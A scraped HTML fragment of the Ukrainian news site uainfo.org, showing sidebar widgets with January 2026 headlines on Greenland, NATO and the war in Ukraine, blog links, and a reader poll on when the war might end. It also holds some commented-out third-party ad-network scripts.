                    <h3><a href="/blognews/1768742089-bez-poyasnen-nimetski-viyskovi-dostrokovo-pokinuli-grenlandiyu-.html" style="">Без пояснень німецькі військові достроково покинули Гренландію, - Bild</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">371</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768742089-bez-poyasnen-nimetski-viyskovi-dostrokovo-pokinuli-grenlandiyu-.html#mc-container" data-cackle-channel="532703" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html" style="">Польща усвідомлює загрозу з боку Москви, як мало хто інший, - Навроцький</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html#mc-container" data-cackle-channel="532692" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768728256-stala-vidoma-kosmichna-zarplata-prezidenta-fifa.html" style="">Стала відома космічна зарплата президента ФІФА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">522</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768728256-stala-vidoma-kosmichna-zarplata-prezidenta-fifa.html#mc-container" data-cackle-channel="532690" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1768731533-bilya-zaes-trivae-remont-liniyi-elektroperedach-magate-oprilyudnilo.html" style="">Біля ЗАЕС триває ремонт лінії електропередач: МАГАТЕ оприлюднило ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768731533-bilya-zaes-trivae-remont-liniyi-elektroperedach-magate-oprilyudnilo.html#mc-container" data-cackle-channel="532693" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768751882-ssha-namagalis-zibrati-konfidentsiynu-informatsiyu-pro-viyskovi.html">США намагались зібрати конфіденційну інформацію про військові об'єкти в Гренландії - ЗМІ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768751882-ssha-namagalis-zibrati-konfidentsiynu-informatsiyu-pro-viyskovi.html">19.01.2026, 10:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768757341-45-richna-legenda-tenisu-vstanovila-istorichniy-rekord-na-australian.html">45-річна легенда тенісу встановила історичний рекорд на Australian Open — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768757341-45-richna-legenda-tenisu-vstanovila-istorichniy-rekord-na-australian.html">19.01.2026, 10:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768757341-ministr-finansiv-ssha-pidtrimav-zaprovadzhennya-trampom-mit.html">Міністр фінансів США підтримав запровадження Трампом мит через Гренландію (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768757341-ministr-finansiv-ssha-pidtrimav-zaprovadzhennya-trampom-mit.html">19.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768757341-rosiyani-planuyut-narostiti-virobnitstvo-shchob-zapuskati.html">Росіяни планують наростити виробництво, щоб запускати по Україні до 1000 дронів на день — Сирський (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768757341-rosiyani-planuyut-narostiti-virobnitstvo-shchob-zapuskati.html">19.01.2026, 09:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768766281-zigrala-tri-taybreyki-ukrayinka-provela-unikalniy-match.html">Зіграла три тайбрейки. Українка провела унікальний матч в історії Australian Open (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768766281-zigrala-tri-taybreyki-ukrayinka-provela-unikalniy-match.html">19.01.2026, 09:36</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html">Китайські спецпризначенці вже тренуються викрадати президента Тайваню, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html">Кремль ще не оговтався від шоку через події у Венесуелі, - колумніст Spiegel</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html">Росія переживає найглибшу кадрову кризу в медицині за понад 60 років, - ЦПД</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768665615--osman-zayaviv-pro-krizu-v-zastosuvanni-shturmovih-pidrozdiliv.html">"Осман" заявив про кризу в застосуванні штурмових підрозділів на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768665615--osman-zayaviv-pro-krizu-v-zastosuvanni-shturmovih-pidrozdiliv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html">"Ти - волоцюга соцмереж": Тіна Кароль гучно поскандалила з відомим блогером</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">805</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html">Путін переніс дату завершення наступу на Донбас: прогнози NYP</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">698</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html">Трамп не блефує: ситуація з Гренландією критична для Європи та НАТО - Sky News</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">604</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html">Ідентифікація пенсіонерів: як діяти, якщо її не підтверджено</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">593</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768728256-stala-vidoma-kosmichna-zarplata-prezidenta-fifa.html">Стала відома космічна зарплата президента ФІФА</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">522</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227701</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55508</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45674</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39282</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
